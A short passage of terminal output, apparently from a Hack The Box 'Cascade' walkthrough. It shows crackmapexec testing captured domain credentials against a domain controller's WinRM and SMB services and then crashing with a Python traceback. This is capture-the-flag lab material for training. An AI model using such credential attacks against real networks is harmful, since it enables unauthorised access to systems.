 └─# crackmapexec winrm 10.10.10.182 -u r.thompson -p rY4n5eva
/usr/lib/python3/dist-packages/paramiko/transport.py:236: CryptographyDeprecationWarning: Blowfish has been deprecated
"class": algorithms.Blowfish,
SMB 10.10.10.182 5985 CASC-DC1 [*] Windows 6.1 Build 7601 (name:CASC-DC1) (domain:cascade.local)
HTTP 10.10.10.182 5985 CASC-DC1 [*] http://10.10.10.182:5985/wsman
WINRM 10.10.10.182 5985 CASC-DC1 [-] cascade.local\r.thompson:rY4n5eva "unsupported hash type md4"
┌──(root💀kali)-[/home/kali]
└─# crackmapexec smb -u r.thompson -p rY4n5eva --shares 10.10.10.182
/usr/lib/python3/dist-packages/paramiko/transport.py:236: CryptographyDeprecationWarning: Blowfish has been deprecated
"class": algorithms.Blowfish,
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:Fals
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\r.thompson:rY4n5eva
Traceback (most recent call last):
File "/usr/bin/crackmapexec", line 8, in <module>
sys.exit(main())
File "/usr/lib/python3/dist-packages/cme/crackmapexec.py", line 254, in main
asyncio.run(
File "/usr/lib/python3.10/asyncio/runners.py", line 44, in run
return loop.run_until_complete(main)
File "/usr/lib/python3.10/asyncio/base_events.py", line 646, in run_until_complete
return future.result()
File "/usr/lib/python3/dist-packages/cme/crackmapexec.py", line 102, in start_threadpool
await asyncio.gather(*jobs)
File "/usr/lib/python3/dist-packages/cme/crackmapexec.py", line 68, in run_protocol
await asyncio.wait_for(
File "/usr/lib/python3.10/asyncio/tasks.py", line 408, in wait_for
return await fut
先知社区